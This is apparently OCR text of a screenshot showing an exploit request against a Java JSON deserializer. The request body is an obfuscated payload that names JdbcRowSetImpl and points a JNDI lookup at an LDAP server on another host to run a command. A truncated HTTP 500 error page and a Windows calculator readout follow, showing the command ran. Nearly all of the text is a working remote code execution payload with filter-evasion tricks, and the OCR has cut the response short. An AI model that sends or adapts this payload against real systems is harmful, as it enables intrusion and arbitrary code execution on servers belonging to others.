 1 POST /json HTTP/1.1
2 Host: 192.168.10.118:12333
3 User-Agent: Mozilla/5.0 (Linux; Android 9; ASUS_X00TD; Flow) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/359.0.0.288 Mob
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type:*/*;charset=UTF-8
9 Content-Length: 227
10
11 {
12 "rand1":{
13 ,
,
,
,
,
'@type':"Lcom.sun.rowset.JdbcRowSetImpl;"/*asfg*/,
,
,
,
,
,
14 'dat-aS-ou_rc-eName':"ldap://192.168.10.118:1389/TomcatBypass/Command/calc"/*asfg*/,
,
,
15 "aut_o_Co_m_mit":true/*asfg*/,
,
,
16 }
17 }
18
19
1 HTTP/1.1 500
2 Content-Typ
3 Content-Lan
4 Content-Len
5 Date: Thu,
6 Connection
7
8 <html>
<body>
<h1>
White
</h1>
<p>
This
k.
</p>
<div id
Thu M
</div>
<div>
There
</div>
<div>
set p
</div>
</body>
</html>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =